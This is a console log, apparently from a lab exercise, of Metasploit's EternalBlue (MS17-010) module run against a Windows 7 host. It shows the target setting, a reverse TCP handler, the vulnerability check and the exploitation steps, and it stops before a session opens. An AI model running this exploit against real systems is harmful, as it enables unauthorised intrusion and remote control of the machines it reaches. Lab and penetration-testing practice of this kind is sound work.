 root@soin: /home/soin
rhosts => 192.168.101.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.99.130:4444
[*] 192.168.101.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.101.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.101.131:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.101.131:445 - The target is vulnerable.
[*] 192.168.101.131:445 - Connecting to target for exploitation.
[+] 192.168.101.131:445 - Connection established for exploitation.
[+] 192.168.101.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.101.131:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.101.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.101.131:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.101.131:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.101.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.101.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.101.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.101.131:445 - Starting non-paged pool grooming
[+] 192.168.101.131:445 - Sending SMBv2 buffers
[+] 192.168.101.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.101.131:445 - Sending final SMBv2 buffers.
[*] 192.168.101.131:445 - Sending last fragment of exploit packet!
[*] 192.168.101.131:445 - Receiving response from exploit packet
[+] 192.168.101.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.101.131:445 - Sending egg to corrupted connection.
[*] 192.168.101.131:445 - Triggering free of corrupted buffer